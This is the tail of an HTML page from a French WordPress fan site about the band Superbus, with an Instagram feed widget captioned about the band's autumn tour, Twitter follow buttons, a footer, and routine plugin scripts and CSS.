data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoR2o4kO4r5fmDfdSsL-8NA8-tRdHleKpzBBNMX1GufBQ&amp;oe=6972A9C7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=N5K9oUA3go002WpwRoMUTw&amp;oh=00_AfoR2o4kO4r5fmDfdSsL-8NA8-tRdHleKpzBBNMX1GufBQ&amp;oe=6972A9C7&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->

	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2cad59eb63"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
